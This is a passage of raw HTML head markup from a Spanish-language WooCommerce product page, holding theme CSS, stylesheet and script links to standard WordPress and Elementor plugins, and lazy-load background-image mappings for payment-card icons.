var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6&wpr_t=1769056141' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6&wpr_t=1769056141' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768479099' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768479099&wpr_t=1769056141' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657' media='all' />
<link rel='stylesheet' id='elementor-post-5438-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-990a836c-b600-4169-9eab-9b26a9b4b763) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1768479099' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product/3981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mannah.com.py/?p=3981' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-6abea1e5-b5de-4288-a937-ca02fe8bfcf7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-051684fd-c365-40f5-ac87-908f3c572e03: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-956faab6-0bed-4ef3-85ee-8f23f78faebc: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-5a853707-ce60-48b9-8a3f-352aaa26305f: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.owl-carousel .owl-video-play-icon{--wpr-bg-0d939b62-7fa1-459c-86f0-5885876f4903: url('https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.video.play.png');}.rll-youtube-player .play{--wpr-bg-990a836c-b600-4169-9eab-9b26a9b4b763: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-6abea1e5-b5de-4288-a937-ca02fe8bfcf7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"6abea1e5-b5de-4288-a937-ca02fe8bfcf7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-051684fd-c365-40f5-ac87-908f3c572e03: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"051684fd-c365-40f5-ac87-908f3c572e03","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-956faab6-0bed-4ef3-85ee-8f23f78faebc: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"956faab6-0bed-4ef3-85ee-8f23f78faebc","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-5a853707-ce60-48b9-8a3f-352aaa26305f: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"5a853707-ce60-48b9-8a3f-352aaa26305f","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"ff9189af-2f7a-4b30-8186-7a3ef0653b3e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"313cc33c-bb86-43b6-847b-501d6d75958f","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"8600b27a-3995-41c7-95dc-c2484cf72be7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: 